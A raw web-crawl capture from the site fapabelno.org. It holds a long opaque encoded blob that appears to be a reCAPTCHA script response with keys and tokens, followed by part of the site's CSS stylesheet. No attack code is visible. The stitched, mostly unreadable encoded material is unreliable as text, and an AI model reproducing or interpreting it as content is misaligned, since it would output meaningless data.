/DmnYSwrY4w7vDs8K/wqMQw4PCjMOSRA4owpsqMMKeAxLCp8OHFcKuRjJXw4XDmAzDt8KrcGMtQMOtwqnDijkrwr7DvcK7w61qw6DCtihSEMKVYsOaHX/Ds8KtRFMFwoIadsOsAF3CpGB0wqIew7Q5wpV6ZQLCqxXClnDDrxTDiWrDncKSBilvbyg/wqLDg301w7/DgsOaw74Tw57Dt8Ogehkiw61vwrNofsKOPWXCikTDv8KJZFNsMkzDlsOmUyPCqH4Cw4AhwroQJQsCZGXCusO4fUXCqsKda8KYZcK/[base64]/A2YQwoYJw64zTMK7wpINfsOQw4DDmCTCll/[base64]/[base64]/CrsK5wpDDtcO8BcKyw70+w7hhJA1NZFgQw7nDuMOIQ1YeAsOKw53DhcOkwqRbwpnCowBsJsKGw49gKirCi8Kzw7jDji/DuB7Do8Kdw7lIVB52w4Urw5vDk8K2wohQwpzDk34gwpHChcOYHHJfwqhEw6Euw5Euwp0PK8OKw5N/[base64]/DtmjCgMKqwo5Vw5kMwqfCpMK/[base64]/w7ZOw4B2QcKTw4EQBsKNw7QAWmnDowMTDBjCtwbChgB/wqzCkSrDoMOJwonDhwBNVcKUCzAkWsOrAMOXwobDjMOCw6wXw6DCs8K3b0zDmG1PwqnDoUtUZMKSwrZewoDCly/[base64]/YgbCpirDiVLDtDfDgMONw6nDhMO/wpRKIsOyfAZeWlEtWCHCv0LCoQHCjEXDs1RYGsKkOMKQwrbCoz/Cp3LDr8K/RgPDtMKdIMOLwpLDpcK+TsOFIsKow40AEkY2w5DDn3fCrMOmw7XCkTPCs2fDiyx2w7DCtsO2wq4mesKAwrTCtAvDgMOLFj/DtcOpwpYJdgRdP8KAPkNgw7xJTMOywo/CrsK4LsKGw4rDqMKmwrXDmDxKwpc4wpQmwprCr8KhbTXDhwPCtsO0fDEaw5lawoFEbsOjZio9w5/ChsODw6hUDzc5T8KIQcKlXsKpRzsTw5Jqw79/R8OxdMKjD8OmfsOKw4hGw4bCosKRw5bCh1c4NMO/w4wuw4bDksKkwrUzw7xQEkl1bsOAw7IUw7cLfCvDlFPDjMOrKB7Cl8OSwqzCkRbDhDJ2ICg4LmHCqFbDhsKDVTBdwrPDisK/AjI6CMOiFk0owqx8w5M1HcOKw4XDmjg4woUGDUTDtjHDv8KZw5MHG8OuVMOlwq89YyjDkMKXwpjCkcK/wrDCvcK9XRjCtMOBNcKWw5FeWlJBOyDCj8KLw7fDtsKiw4HDlxdTEyFuRAjCrsKwasO3SMKMw7nDkcOUwolIbcO6QcKIw47CgMOlwp7Chig9AsKICDMaJMKXw5c/YMKBeMOQw5nDt8KYcCEzFDTDpsOzUcKGC3EfflTDusOcPE9ZZ2U8w5NWw7tbDcKLw5gbw7zDhTk7SG7DpcKNw6MNwoMKKiUSw6zDvMKzE8OgdgXCtcKGw57CpcK8wrjDn8O2wqfDvivDucORwog6wr3CicK9VXXCmz0XVsKSwpHCt8OzwoYBw6ZNT8O/w7ZzJMOgYsOGwq7Doykhwp3DhMOSeMKywqlLN3Y6wpRFw7fCjMOpwo/CoBTCksOcbxnDnsOOworDt0g7w4ZWwpVOe8KSw5EuwpfCvQgVbjtdwq3DnVrDuFoswoUIwozDvMKTI8KJwoYhw5gxWMOBw6Blwr4VwoTDq3XCicOKw7piFzpFwpxvEy3Dr3rDhnNSMx9Jw5JXO0RFwpQfBsOHacKrwo/[base64]/[base64]/wr7DtBLDpyXDqhrCmcOwwqEIMSXDs3LDssKLacOEw4YVw6YMw6fDvMO4wqtxGh3CgxVsXAguwqvDlcKeJsOKwrzChwBNw7IjQBvDmsO9A8O8E8KEOcK9wqTChDJMw4bDvMOpwrhFwr3Dul/[base64]/CmsOZw4hRw5nComnDt3kXTToXwqTDgUPDucOzwojDrcKRZsO4wqQWFBkRwqg4Qxh4DhIKGcOoFE7Di8OMdFMJwp4Rwo/DocK2UsK6MifCqTALw4MnMWzCmnAdVMOywoTDlU/CtgR4RsOfKhN8wpnDqz8Kw4E6EcKpwpjCusK3PcKZwpPDhA/DuWsEwrt4wpPDlsOGwpZlGMKiw5nDjsKNw7wOO8K4dMOqKFvCpxLCr8KDw55ESsOLKMK4w6opdsK3w5PCkXwhw6HDlALDvAQaHBhUwp4JX8OmwqLCvWrDpsO7w5TCllVfNsO3ZcOgD2DDnmTCnhZlLB3Ds2hiPsOjBS/DnsOiwpAPJXTCjznClhbCt8KvFcKkNMOWw47DicO/wrcYFEdywoLCuMOGKsOLJRk8w4ssw6/DkFY/[base64]/DpcK2w5PDgcKyFyNUw7fDjg1Xw4kAQBBwbRLDnzbCr3jClsO0wqEnw5vDnMOVw4FmGVMCX8OmwrXCtCTDsU7CkcOxFcKjwoXCrFTCusKPJ8Kmw6Q2FAYCX8Kew7YWBT7DtcOELsKzw4XDokwfRjzChGI2woVmwqvDhTDCqwIFwo/[base64]/McOJwp3CjyZJw77CjMOjw67DgsKswrfCj8KxT8K4AsKlwrlDAsKgw79IQMOPw7nCo8O3esO5wolDAcK8wr88wqnDjsOSVsORLF7CqF8HRsOBw41Xwpwow7dbw7ANwpbCmTQEBMKTAMKewqIbw43Cq8OOV8KLNjjDn8OOwo/DhcKLwothd8KNw6TCvhRfJ8KdwrYlU2QUUMOWwo5EHh50wqQ1wp1twrPDucKow4xaw7FWw7jCoQlxeMKAw73Cr8Krw53DrArCn8KPNEsgw6kaB8KAw4lzLVvCjWvCilVHwpHCpyHCuXTCgcKGasO6wpRzwojDnHTCkGPDp8KiB2rDhMOOXcK+w6/[base64]/[base64]/w7JDeMOewrsXwrVxcMKAOilPw4jDrcKgDsKgw6VNXgzCjgPCiBnCnXYAWjTCjnHDh8OvTlkIw61bwpTCgWdORiUjR8KnHAHCvMOSeMOMwqVvScOww74xw6LClsOtw6IHw7o/w6Y1WMOLw4YcLWjDlA4YwqIiw67CosOyZhUpfMOrDDnDqVTCkyFOGjcXwrJSwqjCoibDjQDDllBzwqbCuk3Dh21MwrdVwoLCmA/DuMK5w6ITU0xfH8KFw5HCgsOiwrnDicOEwr3Do2A7WMOPw4hYw7XDhMKaLHt8woTDr2QnYsKRwqPCtcKbFMOVwqxuM8KXHcO0cnFNwpdbOMK2wofDqgHCtcKTHj4AMzoHw6nDgEx1w7PDogdJXsK0wrVIS8OSw6HDl1nDiMOEwpbDtEtUGSjDs8KPKl/DkWBkJjrDmsOQwqbDqcOQwoDCuRvCp8KcEz/CssKnwpoPw7LDgWFvw6deHsKgeMK+wrHDpcKpe0Brw77CiCM6SxFiS8Knw4J+TcOawqLCh1bDohJzbMKTNRnCvMOuwqnDqMK2wq/DtEVecx0UWSlbHsKnw5B7ZmfDnMKyKMKrWArCpj7CvzDCicOdw7zCjjDDscKDwr3DscK9FsOZOcK3MBDDsj0macK4wpPDu8Kkwr/[base64]/DqMK4KkrCgMKIEcOpwqnDjMOzajrCthPDi0HCv8OUZcOeS8O/RcOzwpoqFMOywrLCgMO3awzCkjN/woTCk1cDwo9Uw47CvsKdw68uDcOZwpzDlVTDhm7DhsKVN0RicsOow5/DscKBBGVRw5TCnsKTwphEHMO+w7XCo1VSw7TDgjQ0wqvCiDM5wrVfFsK4wqg/w6poUMOEWGbCvjNcesKewqfDkcOow6/[base64]/wrvCncOiRMOiwrHDvMOxZ3vClcKGwpwww74aw4sKdmpLwq9PICwwNsOvNnvCsXB8D3IrwovDpMOZV8K4f8OOw6tbwpViw4fDpMKhwrPCkcOTMB7Dug3CrCxPYDLCq8Oqwq41Zh1Ow7XCon5Cwo/Co8KuLcKIwrROw5d9wqNewo5fwpzDnE3CjA3DjwnDqBrCmj1MFcOvI8KMdmLDji3DjwY9EsKfwqrCksKCw4UUcsOsW8OpwqPCuMKYA2fDlMO3wpQbwpJMw57CncOnQ0DCksK6J8O1w4/[base64]/CkCrCvcKVw7jDrMKcPWgOwrDCoMOdwpvDvBs7w7/Ds8OHwoPChi82wr45JsKjDGDCssKhwoIHY8ONflPDqn4jF3t0f8KRwodpBTbDo0vCtidoPHNkbjrDnMOewpnCsWvCuyQsaF0lwqIkSH0LwrLCgcKtwphew5Fdw5jCicKJwqM+wpgUw7vDtkjCrxDCgsObw7XDvBXDjUHDjsOHwrUVwq1/[base64]/Dow3Du8O2wqdiwpTDiDYAw5dVw7B8SsKBwrTChA3Do8KXH8KWKxp2NcKQXy3CoMOAVxVtLMOPJsK+wpBew47CnUlRPsO9w7QybCjCtcKBw4XDm8K7w6VPw63Cm0kARcKzwo9tfDnDl8KfTsKTw6LDi8OgYMO6VsKcwqxSYG07wrLCsgERFsOOwqTCsX4/f8Ksw653wrEaDBwjwq5UEgARwr9NwqQ8dj5Rwo/[base64]/[base64]/fGRUwo7CngxSF8KQE8Obw6TDqcOISMOtwpzDjBPCs8KYVUQuST02fG/DhBzDicKGL8KWAcKqSWbDv3szbA0ZQsO2w7I6w5TDkA4TKGVkMcKZwq8bcUJAQRxHw5ZPw5QAEXwdKsKrw5lJwq8wHEhYIgsBID/DrsONPVxQwrrClMK0dMOcV1/CnDfCgzpBUVnDg8OYRMK+XsOCwqjDskHDkB5/w5jDqDLCvMKxwrQfZ8Ozw5l3wo02wpLDr8Ojw4zDrcKPPsOhKFcAGcKSBFcEZcKxw4bDvxrCrsO/wrzCu8OADh/Clh4xX8O4KjjCmcOhYsKVQHjDpMOEcMOwPMKuwr/DiAQFw5wVwpvDucO7wpJDRwrDmsKvw48EDlJYw4J2NcOMOxPDvcOBRFtHw6XCkE8eHsKZY0/DvcOPw4rDky/CqVXCssOfw7jCpWIlYMKaPlzCukTDnsO3w5VTwpHDhMO/wrMVNFvDhmI8wowaCMOfSHQ1dcKdwqBybcO7wqPDoMOoHVrDrMKhw67DpUTDpcKdworDksKuwoFpwqxWQBsVw6TCvFYYVMOlwr7CjsKPdMK7w7HDqMKqwqFwYmp9OMKFMsK5woM9LMKVYcOzUMKrw7/DrE3Dm2vDjcKSw6nCqMKIw7ghecOMwpDCjmkGIG/[base64]/BMORwqx6wp9owonCkMK3w7wSCMKkw6LCq8KZIxnDqMKdRWxXw5YefVjCl8O6I8OHwoDDg8K+w6rDiC4Fw6/CncKBw7Iew63CnDvCmcOkwqjCgMK7wotIHRPCkkVeUcOEdMKed8KGPsObTMOfw5lGAinDiMKwbsO2UzJlK8Kow6cJw4HDsMKywqUQw6zDtcKhw5/[base64]/DkUfDnsOYF8KxeQUSUMKMwpfCnALCmcKkWsKQwqTCplTDkVckN8KJIm7CusKYwoYUwqrDlG/DjwxLw7p9diXDisKFJcO2w5rDgncKQjNgXsK6Y8KEJxDCscOJIMKIw4pxA8KEwpRZVcKPwoJRRGLDi8ODw7/DscOJw7smbyVLwqLDhlYyTH3CtxMvwpRzwo7DlHR5wrUhETtRw5w5wo3Ch8K4w7bDqxVCw4wNFsKIw4AFFsKawr/[base64]/DuzLCqsKeXG4Aw4rDsgxGw5HDtsKlw74ow7FRNsKmwog5KMK7wr9Hw7LDlMKRQMKAw4fCg8OTXMKxJsKdecORKTfChALDuypvw7rDpREHBiLDv8KXF8Kww5M+w65DRsOxwrDCqsKwIyvDunRRwqLCri/DlHRzwrJKw5nDiA1kMF8hw4DDkVpTwrbChsK+w4AqwoYaw4DCscKdQg4HIibDhG9SdsOFDMOgbRDCvMOTW1hSw4bDm8ONw5nCnGPDh8KpUkFWwqlcwpvCrmTDnsO4w7vCisOgwqTDusK1wotEU8K4OmlZw4QTf1BPw6pnwoDDosO6wrAwEcKKLcO/DsOGThXCsXjCjAUrw6fDq8OlOyoWZEjDuzkGEUnCtcKWYXTCrT/DoWzDpVYLw6c9aSnCt8K0TMK9w4XDqcKbw4PCtRISIsKwGjfCsMOrwqjDjQHCuV3Cg8OsZ8KaFsKtw4pKw7/CtRNlEHVKw70hwrg2O2VQdV90w4A2w4lqw7/Do0kGWHjCp8K5w4VQwosHw4TCgMOtw6HDjMKPFMOzWFEpw7JGw7pjw6cIwoJaw5nDkw7DoWTCu8KGwrd/[base64]/DgijCmsKMHcOHAxrDpsKaw7h2ASVQw77CusKQaCnDsxdiw5bDr8Kaw4XCnMKOHMK+cn99YSZFwpwewpZxw4xrwqbCq2fDo3vDkyRXw5vDp38nw4Z2QhZzw5zClCzDnMKHCnRxAE7DhTLCr8O3LHrCn8KiwoZuFUEYw7YiCMO0EsKLwqVuw4QVWcOCT8KMw4p2wp/CoRPCvMKBwoszEsKqw7BeeDXCo3MfHcO+S8OGKsKaRcKXR2PDszrDs3HDi3/DgjrDkMKvw5hcwqVawqrCmcKew6vCqHJlwo4+RsKMwqTDusKKwojCozg9b8KmfsK/w7o4AVzDm8OKwqoREsKedMOmLw/DrMKZw7dCSUUWSS/CsH7DvcO1EALDvFt1w4/DliPDnwrDqcKODVXDlk3CrMODFHISwrg+w6YeYsKXVFlWw4LCgHrCncKPClDCmwrCqzdDw6rDoknCkMONwrjCoyFye8K0VcKPw5stT8Kuw5MSSMKNwq/DpR9ZSCAhCmnDlwpDwqg2ZnoyMB0mw71xwrLDtTF+PsKESAvDkGfCsFDDsMOIScK6w6obeQAYwqY3YVMdZsOFV0sFwpjDtzJBwoxxVcKrKylqLcKUw6HDqsOuwoPDmcKXTsO2wohCYcK/w43DtMOLwrnDmVstVxzCvn0kw4LCiCfDim0iwpwUI8K+wprDkcObw7nCjMOtBWDDrhInw6jDmcO9NMONw5U3w7bDnW3ChznCh3PCt1pfcsOyECXDnC5owovDvX85w619w4svKkrDoMO1JMKxeMKtccO3SMKnYsKFXgQWBMKDScOIbUNIw6zCjDfDlW/Clh7Co3bDs1s/w6YsNMOydF8Gw4LDhjBZV1zCrERvw7XCj1DDn8KXwrrCpF5Sw5jCoAAOwqLCr8O1w5/DnsKoNU7Cs8KbLyAvwps1wolhwpXDlFzCngrDq1hyf8KLw5hcc8KgwqQIcFvDmsOmMwZfdcK/wo/DrznCrzcKBFpdw7HCm8OoScOBw4Rqwq1Ywr0Ew7xSRsKhw6jDhcKpLDzDnMOmwofChcOHBFLCssKtwoPClVLDkEfDp8O7Szg0X8Kxw6lKw5LCvV3DrsKdPsKGakPDoXTDi8KABcOuEhERw5YVUcOhwrAJVsOjKAB8w5rCvcOpw6dEwqA+NmvCpAl/wq/[base64]/[base64]/DvMOKCS9kS8Ouwog2OsKUw6nDoXN/XcKuPMKXw5rDnB7DvsOFw4l4C8Orw6HDpkhVwqHCrMOOwpcKDx16X8OyVF/CtHovw6Umw4PChgTChx/DvsKAw4UTwr/DmkXClcK1w7HCsyHDi8K5RsOYw6kzdVzCrsKTTRIywqVDwpLCscK6wr7DqMOvYsK9wodUPj3DgcOmasKlYMO8KMOZwq/ClwfCocK3w4/CqXlKN0cEw5JCZwfCl8K3LS9qPVFww7cdw5rCn8O7IBXCvsO0NErDvcOZwonCq1XCqsKoRsKuXMKQwqdhwqQqw63DtAnDuFPCkMKGw59DcnNRG8KjwozDuljDuMOxGQ3DsiYVwqbCo8OUwoNPwpDCgMO2wozDlDnDl21mcWbCgBU/F8KKUsOcw7YNU8KWbcOmE1stw47CrcO/eTDCj8KWwrUAUXbCpcOXw4N3wpMbLsObIcKrEALCkmJjMcKJw5LDixVMZsOrGcKgw480Q8OOwr03H1YhwpYyBGrDs8KCw798axLDvW5POR/[base64]/NcKCY8KETsKIXMK6w4Zhw6Fowp8rUMO/wqjDiMKHw49Lwo/Du8O9w68LwrUewpsBw6LDhVNkw6sww4LDtMK/wrXCuQzCq2HDpSzDnxjDr8O0wo3Ci8KTwq5TfnJlXBEzcnPDmDbDmcOvwrDDrcKMcsOww5FkbWbDjE8PFC7DgWpWFMOjMsK1AynCk2bCqlTCl2/CmCTCocOKOll+w7TDiMOXJG/Dr8KvZMOKwo1TwpHDucOqwo3CgcO+w4vCssO4O8KyfGXDs8K/b2YOw6vDpwzCi8KvJsKEwq9zwqLCgMOkw548woHCpm4nPMOkw7o/O0R7eWAJDlY+R8O0w6dTc0PDjUrCrBccHmLChsOew7lSbFhAwpQbanJgMyEjw6Zew7AFwopAwpnCgBnDhGPCnj/CnB3DlGJhPjM+PVrCqxNxWMO9w4zDskjCrcO4QMOLE8KCw6PDo8KRa8KZw7Bkw4HDuzHCgcOFdToOVmIBwqhpJTkuwocewrs2X8KOV8Ohw7IJMkPDlSDCtwLDpcOgw4RrJyVvwo7Dg8KjGMOAd8K/wq3ClMKRYHZKdRzCr1HDlcOgXMORHcOzKEbDscKtVsOvC8KiAcK8wr7DhQPDhQMVbMOHw7TDkCPDpHxPwrXDs8K6wrDCusKAdWnCo8Kow707w77CqcKKw7rDh0/[base64]/DqcOeSEZrUMOFJCEsW8K5w77DjgkSwpdvVj/CkHBAVFHDhcO4w4fDg8OhLTbCmlJyHAHCiFrDvsKdJkjCoRIzwo7CjcKiwpDDjTjDs2wxw4/Cq8Olwos9w7HCmsO5IsKZK8Kvw7TCgsOfERkZNW/DnMO6JMOpwpMtIcKhJ1LCpcKhBsK6cgXDi1TClsOfw73CnzDCj8KtD8OfwqHCozJLUzLCtQwRwpHDtcK0asOOU8K3O8K+w7/[base64]/wpgVw59BWsK9BsOxd8OFAnVvUMKkNW/Dr8OOUcKIVRtBwr3DqcOdw6XDmcKPMmtbw5g4Zz3DphnCqsOvDsOpwovDvT3CgsOrwq9aw5cvwo5wwrtWw4rChCV5w6MoeGBfwpjDrsKAw5DCuMKmwr7Ch8KFw4VGHWcif8Kyw78LTlJ0Bhp/HHTDrcKGwq03G8Kzw7kTZ8OEWkrCsS/DtMKrwrDDj3QAw4fCkw5FBsK5wo7DkUEPMMOtWiLDmcK9w7PCuMK5EMObVcO4woHCmzzDhjlEPg/[base64]/[base64]/R8OOw47Dj8OfSMKTw6TCnMOldMOIw6DDrsKhwovCvcOufCJYw7fCngfDvMKJw5lad8KJw4JXfsOrIMOeHB/Cr8OvGMOCUMOawrgracKLwrLDjmxXwrIZNTAkDMO+eh7CmXcPMsOSRMOpw4jDonPCpFjDpWcQwoDClk0/[base64]/FzPDhsKpA8Kdw4bDtjYnFRs+wrYhS8OTw67CihVOCMKhagzDoMOQw6d1w5UkbsO3LxbDtTrCqSIhw4UPwonCuMOWw43DhncHfXhWeMO1H8OHD8K2w6HCnw0QwqTDgsOTdzEbVcOgXcKCwr7Dn8OlFDvDssKew7wQw48qSQjDrcKNfy/CgnEKw67DmMKpb8KJwojChAU8w6PDksKEJsOgN8KWwrQ5d37ClR1ocWwbw4PCli46fcKuw4DCp2XDl8KCwqFpFx/CkDzCjsOTw4gtCnxaw5Q4ZVXDu0zCjsK9DhYewoDCvUsBRAIOax1hZw7DsmJ7w4M5wqlzI8KuwotufsO1AcK6woJrwo0yJi07w4DDrBw9w4NRUsOTw4InwofDk1bDpz0eYcO3w51WwpxMXsKiwqfDjiTDkk7Dr8Kjw73Ct1pMWTpow7DDqT8bw5rChj/CqH7CuG8twp9we8KCw54CwoF0w7IhAMKFw6bCn8KMw6gdTGbDssOaJ2ksDMKDE8OMGgTDpMOXLcKXFAw1ccK2aWTChMOEw77DpcOsIA7DmMO3w4bCmsK0fhk/w7DCjXPCt1Qpw6kFDsKKw48fwr5VVMK4wqTCiVbDkQUtwqXCkMKKHCrClcOvw5FzI8KoFB/DtEzDtMO4w5DDmS3Dm8KxXxXCmx/DhxMzS8KJw6RWw5U7w7Qsw5xWwp4bSWdAEVpUVcKkw63Dk8K0X0/CsH/DlcOVw5x8wqbClsKsLxTCrH5OZMOcIMOHWxDDsSdzNcOuKA3CuEjDo3EMwoJlZk3DoTdVw7U5Qi/Di2rDrcOOQj/DlmnDlnXDrMOSKk4uFHkUwq5WwqQtwrVbRVVGwqPCgsKHw7zCnBgzwr8ywr3DhMO8w4wEw57DksKVXVkZw5x9azR6wofCiXV4XMOWwq7Ch3BsM0TCr2syw6/[base64]/Do8K1w640HcOkwrDDu8K/dVDCiAnDjcOYLcKswo8Xwr3Co8Ofw4XDvMONZsODw4PDoW0FfsOuwo/[base64]/CrcOJMMObwocnwpLDk8KTCsOUw7zCvsK5bsKaGXPCviDCvT8eSsKVw5TCvsOfwrZDwoYuJMKTw444MTTDmhlDNcOJGcKEVwgZw69oW8OJW8K8wo/CisK1wpp0WxjCscOwwpLCsxbDuTjDuMOrFsK+woPDhGHDqGDDrmzCkEE9wrUnEMOBw73CsMOew4Qnwo/DnMObbypUw6dsfcOLI3xVwq01w7/[base64]/fsKXwoRqMsKzw4gcMT/CpMKIwobDhDJJwrDDunPCmRrCpWtIAGAww7DCjHvDn8KfAsOYw4kIDsK4bsOVwpHCnhZrRFRsH8Khw6tYwr9dw68Iw6DDhhfDpsO0w74nwo3CrgItwooCUsO+ZF7CusKtwoLDgTPCh8O8woPCvQsmwqJdwpdOwqJfwrMvFsOyOlrDhhfCrMOqMF/CtsOuw7rCnsOSSD9aw7/[base64]/CmhrCtWhBWUonw7Nuw53DpmHDuWbDmsK7w6AWwrXCjR0hUh4VwrLCjVxVUDRvQyHDicOvwo4awpR/[base64]/w6fDisOja1sNw43DhMKRw5ckUUvDocKWScOmFMOxQsKKwpUqIHsXw6haw5XDoknDhcKHVsObwrvDr8KOw6nCjj05Whl5w7defsOOwqEcez/Dq0vDssOgw7/DmMOkw4DCk8KhamPDt8Ohwq3CoU/Cv8OGJm3Cs8O/w7bDhVHCjDAEwpYFwpTDrMOxQ1xhAH3DgcOUwrfDhMKXacKgCsKkKsKUJsOaMMOaCh3CoAgFNMK7woXDqsKywozCo3E3OcKbwrDDu8ObaQx5wqrDg8OiDnjCol4/fhTDmRw8YMOobRPDj1EJWmfDnsKodBLDq00DwrYuAcOsfcKDwozDuMOVwo9zw6rCvhbChMKQwqnCmmktw43CnsKHwq4awrNeQ8Oew5QYGsOaTWoywo3Cl8OEw4l6wo93wrbCg8KEEcK6OsOAIsKLOMOFw5djPCDDsUzDnsK/wqQpLcK5XcKPeHPDvMK0wrZvwoDCjRLDrSLCvcKaw5N0w48IWcKLw4TDkcOcIsKhR8OfwpfDvl4ow5NTbjdwwpYNwqgCwp8oSgY6wo7Cmm4wKcKWwptlw6XDiw/Dqj80bVfDixjCtsKOwqdiw5TCuxbDqcOfwoLCj8OSXX5bwq7Ci8OOccOBw6HDuzrCi2/[base64]/DncKNFxDDscKOw4trw6TCssK8F8OGfFvCpz3DjBvDoFXCvwDCoi9UwqURwpjDvMOhw6AFwoY5OcOANDtFw4/DscOzw6bDjlVBw58Dw6DCgsO9w49fRV/ClMK5RsOFw7kMw5bCisOjMsKQMVNFw6AdPnNnw5nDs2fDowPCqsKdw6AtDlfDk8KfD8OMwrltfVLCq8KxMMKnwoDCocOTcsKaBAUgZMOoDW8hwp/CoMKtE8OFw4I4AsKvAWMHUFNGwoZeZcK5w7vCnnDDnCbDunEswo/Ck8OSw4PCqMOeU8KAYh8swqU6w4gwUsKLw4puByJtwrd/W1clHMOjw7/ClsK+TsO+worDkArDsknDoR7DkAtraMKHw7kdwpQNw7YiwqtbwoHCkxzDjUE1BVh8Rh3DssO2bMOCTEzCocKtw5ZsDishBMOfw4gfKVgQwrsyEcK1woUVJjLCoE/ClcK/[base64]/w708w5gkFFJmLF7CkcK0wrM4aEjCj8KgH8Kowr3DhsOufsKgHUXDk0PClCYpwqjCnsKDdSjCjMOZZ8KYw5wQw4XDnBo7wq58OWU7woDDpVPCtMOFNMOhw47DhsKSwrTCpAfCmcKVVsO+wokawqvDiMKLw5XClMK1MsKDXmBqY8KcAxPDhQ/DksK0KsO9wp/DlsODOgUWwpLDlcOMwrIDw7jCvhHDlsO1w4nDqcOzw5TCtsOQw7E4HwNlLwfDlmdzwrlywrJ5V1oFGA/[base64]/[base64]/[base64]/CgMKga3/CoyZUGsK/wrkJYSXCq8KIwoh4Nm8PP8OFw5rDlnXDoMO0wrFXJBfCmBkPw61tw6dYHMOwdxfDlAfCq8OXwpgmw6hvNSrCp8KGfWbCo8O4w4bCksO8TxpiCsKtwrHDrXpKXBM/woM2JGjDml/[base64]/CuMOxwrlIMBLCkcKbXsOwdTLCvcKBwoLCiTJyw4fDiUs6wofCkBo8wqvCtcKtwrBYwr4Bw6rDp8OYRcO9wr/CrixBw7cawrQ4w6TDtsKtw481w41rBMOOHCXDonnDgcO+w6cVw7cDw68aw4QLVyQBCsOzPsK4wpwhFn3DsTPDt8OIUFlxDMOtRm5EwpgNw5HDksK5w7/[base64]/CgMKcVxHCrW1gPcK3aBXDncODw5YnXy9tTipBMMObwqPCuMO4HSvCtjZLSVYEICHCliN3AXQjX1YCTcKpbWbDs8Ojc8Kvw7HDu8O/dD4bFj7CpMOqJsKvw5PDhx7CoE/Di8KMw5fCuyELGsK7wrfDkTzCpEbDucKDwpDCn8KZMHdPYy3DnGBIVR1CcMOAw6vCsSt4aW8gUB/CpcOPV8OxU8OJA8K9IMO1woRLNRPDuMOvAkfDpsKjw4ULPcOkw4l1wpHCumddwpfDoUUqLcO9fsOVT8OnSkPCgFrDuT96wpbDpwrCiXovFQfDjsKoNsOaQDLDpzlMPcKdwo1CEwfCrwJ3w5pBw6TCoMKqwpVTbz/Cq0TCv3sRw6HCkW57wpHDvgxhwrHCgxx+w5fCgjhYwqcIw5kcwp4qw51rw4I+NsKmwpDCukvCmcOcH8KIb8Kyw7LClgtZbDYhc8KGw4/CjMO8WsKPw71Ewr0cJyx/woHCgXAhw7nCjyhqw7vCkU0IwoIRw7DDmVZ+wrFcwrfCjcKPIS/DkCReOsO/c8KMwpDCkcOfawcgD8O+w6bCoDzDisKUworDh8OmfcKrBjIeXB8Aw53DuW5mw5vDuMKxwoZnwoMgwqPDsQHCgcOMBcKwwqlOKGAoEcOiw7IOw4bCpMOOwodpD8OpBMO+RmrDv8KIw6/DrDTCvcKPXsKrfcOFB1hldAAvw5RKwptuw5DDugLCjQUvEMOuSmvCsGlRBsK/[base64]/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226Lc1riATAAAAAEgBz9-A6x1VP_55HNi0FyDM7Npy\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,478],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://fapabelno.org:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/ru/policies/privacy/\x22,\x22https://www.google.com/intl/ru/policies/terms/\x22],\x22gH3UXzWWClEwZlk/Zgc/DLTcKiLdqN++pFyuQjofJ5Y\\u003d\x22,0,0,null,1,1768997243149,0,0,[109,221,102],null,[23,11,59,105,192],\x22RC-i8srsnSPCdXfVA\x22,null,null,null,null,null,\x220dAFcWeA5y42-eW46Qcz82LfAEccW-dWLn0UTRu4omMN8bQS1OaVc8JvL9iGZ0LAVhVW7Ndz1rmZ4VwD7ED95elD88xkIHrsxQJA\x22,1769080043348]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://fapabelno.org/templates/fapabeno-light/style/styles.css?ver=1.4
body_size: 6627
content:
@import "reset-settings.css" all;

.item-img img, .top-img img {width:100%; min-height:100%;-moz-transition: all 1s ease-out;-o-transition: all 1s ease-out;-webkit-transition: all 1s ease-out;}
a, button, .fa, .overlay-close, .item-img:before, .item-hd, .item-like, .item-box, .add-com-but, .comm-rate, 
.comm-bottom-info, .alert-buttons span, .h-line-two-inner, .logotype {transition: all .5s;}

.clr {clear: both;}

/* KARKAS
----------------------------------------------- */
.all-wrap {height:auto; width:100%; padding:0;}
.box-wrap {width:100%; min-width:320px; max-width:1400px; /*1151px*/ margin:0px auto; background-color:#e6e7e8; 
box-shadow:0 0 40px 0 rgba(0,0,0,0.7);}
.header {position:relative; z-index:999; border-bottom:1px solid #cecece;}
.box-main {padding-right:280px; position:relative; z-index:100; background-color: #e6e7e8;} /*no background*/
.box-main:before {content:""; width:280px; height:100%; position:absolute; right:0; top:0; z-index:50; 
background-color:#fff; border-left:1px solid #cecece;}
.main-left {float:left; width:100%; padding:0 20px; min-height:800px; background: #e6e7e8;}
.main-right {float:right; width:280px; margin-right:-280px; position:relative; z-index:100; 
padding:20px; background-color:#fff;}
.box-cat {padding:0 20px; min-height:800px;}
.full-left {float:left; width:100%; min-height:800px; background-color: #e6e7e8;} /*no background*/


/* ALERT
----------------------------------------------- */
.alert-wrap {padding:20px 0;} /*90px*/
.alert-window {width:100%; max-width:800px; margin:0 auto; color:#fff; text-align:center;}
.alert-title {margin:0 0 10px 0; font-size:18px;}
.alert-text {font-size:14px;}
.alert-buttons {margin-top:20px;}
.alert-buttons span {cursor:pointer; display:inline-block; color:#fff; background-color:#c9282d; font-size:18px; 
padding:5px 20px; margin:0 10px; border-radius:3px;}
.yes-but {}
span.no-but {background-color:#fff; color:#5c5c5c;}
.alert-buttons span:hover {color:#fff; background-color:#de436b;}


/* HEADER
----------------------------------------------- */
.h-line-one {height:40px; line-height:40px; padding-right:20px; background: #e6e7e8;}
.h-line-two {}
.h-line-three {height:40px; background-color:#333; padding:0 20px; line-height:40px; color:#e56165;}
.h-line-two-inner {width:100%; min-width:320px; max-width:1400px; margin:0 auto; 
height:80px; background-color:#fff; position:relative; padding:15px 20px 0 250px;}
.h-line-two.fixed {position:fixed; width:100%; left:0; top:0;}
.h-line-two.fixed .h-line-two-inner {background-color:rgba(255,255,255,0.95); box-shadow:0 20px 20px -20px rgba(0,0,0,0.4); 
height:60px; padding:5px 20px 0 250px;}
.h-line-two.fixed .h-line-two-inner {background-color:rgba(255,255,255,0.95); box-shadow:0 20px 20px -20px rgba(0,0,0,0.4); 
height:60px; padding:5px 20px 0 250px;}

.h-line-one:before {content:attr(data-mark); display:inline-block; float:left; padding:0 20px; background: #ff3019;
color:#fff; font-size:18px; background: linear-gradient(to bottom, #ff3019 0%,#cf0404 100%);}
.h-line-one span {margin:0 20px; float:left; font-weight:600; color:#c9282d;}
